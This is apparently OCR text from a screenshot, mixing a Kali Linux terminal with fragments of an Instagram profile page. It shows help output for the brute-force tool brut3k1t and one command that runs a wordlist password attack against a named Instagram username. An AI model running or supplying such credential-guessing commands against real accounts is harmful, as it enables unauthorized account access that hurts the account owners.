 root@Linux: ~/Desktop/Tools/brut3k1t
File Edit View Search Terminal Help
Security Kali Linux Services supported are SSH, FTP, SMTP, XMPP, TELNET, Hunter Getting Started
INSTAGRAM, FACEBOOK, TWITTER
-u USERNAME, --username USERNAME
Instagram Provide a valid username for service/protocol being Sign up Log in
executed
-w PASSWORD, --wordlist PASSWORD
Provide a wordlist or directory to a wordlist
root@Linux:~/Desktop/Tools/brut3k1t# clear
root@Linux:~/Desktop/Tools/brut3k1t# ./brut3k1t -s instagram -u yny27169 -w wordlist.txt
yny27169 Follow
0 posts 0 followers 0 following
Henry T. Berg